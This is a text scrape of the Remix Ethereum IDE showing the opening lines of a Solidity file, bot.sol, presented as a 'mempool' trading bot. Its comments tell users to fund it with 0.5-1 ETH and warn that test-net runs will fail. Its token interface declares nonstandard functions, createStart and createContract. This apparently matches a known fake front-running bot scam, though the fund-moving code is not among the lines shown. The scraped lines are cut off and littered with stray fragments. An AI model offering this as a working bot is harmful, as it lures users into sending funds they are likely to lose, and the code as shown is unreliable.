 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
SOLIDITY COMPILER
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
sol-gpt <your Solidity question here>
Type the library name to see available commands.
>